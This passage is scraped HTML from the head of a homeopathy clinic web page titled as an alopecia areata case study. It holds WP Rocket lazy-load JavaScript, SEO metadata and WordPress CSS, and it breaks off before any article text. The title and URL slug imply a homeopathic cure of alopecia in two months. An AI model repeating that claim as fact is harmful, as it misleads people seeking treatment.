

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.homeocareclinic.in/cure-of-alopecia-in-2-months/
body_size: 85315
content:
<!doctype html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="format-detection" content="telephone=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Homeopathic Treated for Alopecia Areata: A Case Study - Homeo Care Clinic</title><link rel="preload" data-smush-preload as="image" href="https://www.homeocareclinic.in/wp-content/smush-avif/2024/06/Header-BG-image.jpg.avif" fetchpriority="high" />
<style id="wpr-usedcss">.fa,.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-google-plus:before{content:"\f2b3"}.fa-vimeo:before{content:"\f40a"}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:swap;src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/webfonts/fa-brands-400.eot);src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/webfonts/fa-brands-400.woff2) format("woff2"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/webfonts/fa-brands-400.woff) format("woff"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/webfonts/fa-brands-400.ttf) format("truetype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands"}.fab{font-weight:400}.fa{font-family:"Font Awesome 5 Free"}.fa{font-weight:900}img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}.lazyload,.lazyloading{max-width:100%}.rt-recent-post-with-thumbnail.element-one{margin-bottom:20px}.rt-recent-post-with-thumbnail.element-one>ul.rt-recent-post-with-thumbnail-holder>li.rt-recent-post-with-thumbnail-post{position:relative;min-height:85px;margin-bottom:30px;padding-left:95px}.rt-recent-post-with-thumbnail.element-one>ul.rt-recent-post-with-thumbnail-holder>li.rt-recent-post-with-thumbnail-post:last-child,.rt-recent-post-with-thumbnail.element-one>ul.rt-recent-post-with-thumbnail-holder>li.rt-recent-post-with-thumbnail-post:only-child{margin-bottom:0}.rt-recent-post-with-thumbnail.element-one>ul.rt-recent-post-with-thumbnail-holder>li.rt-recent-post-with-thumbnail-post img{position:absolute;top:4px;left:0;width:80px;border-radius:50%}.rt-recent-post-with-thumbnail.element-one>ul.rt-recent-post-with-thumbnail-holder>li.rt-recent-post-with-thumbnail-post .title{margin-bottom:7px;font-weight:400;font-size:15px;color:#1a253a;line-height:26px}.rt-recent-post-with-thumbnail.element-one>ul.rt-recent-post-with-thumbnail-holder>li.rt-recent-post-with-thumbnail-post .date{margin-bottom:3px;font-size:12px;color:#8f8f8f;line-height:22px}.ls-slider-notification{position:relative;margin:10px auto;padding:10px 10px 15px 88px;border-radius:5px;min-height:60px;background:#de4528;color:#fff!important;font-family:'Open Sans',arial,sans-serif!important}.ls-slider-notification a{color:#fff!important;text-decoration:underline!important}.ls-slider-notification-logo{position:absolute;top:16px;left:17px;width:56px;height:56px;font-size:49px;line-height:53px;border-radius:56px;background-color:#fff;color:#de4528;font-style:normal;font-weight:800;text-align:center}.ls-slider-notification strong{color:#fff!important;display:block;font-size:20px;line-height:26px;font-weight:400!important}.ls-slider-notification span{display:block;font-size:13px;line-height:16px;text-align:justify!important}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) 